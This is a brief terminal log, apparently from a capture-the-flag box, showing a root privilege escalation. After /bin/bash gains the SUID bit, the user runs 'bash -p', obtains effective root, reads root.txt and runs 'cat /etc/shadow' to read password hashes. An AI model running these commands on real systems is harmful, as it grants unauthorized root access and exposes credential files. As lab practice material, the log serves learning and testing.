 gael@artificial:~$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1183448 Apr 18  2022 /bin/bash
gael@artificial:~$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1183448 Apr 18  2022 /bin/bash
gael@artificial:~$ bash -p
bash-5.0# id
uid=1000(gael) gid=1000(gael) euid=0(root) egid=0(root) groups=0(root),1000(ga
),1007(sysadm)
bash-5.0# ls
user.txt
bash-5.0# cd /root
bash-5.0# ls
root.txt  scripts
bash-5.0# cat root.txt
bash-5.0# cat /etc/shadow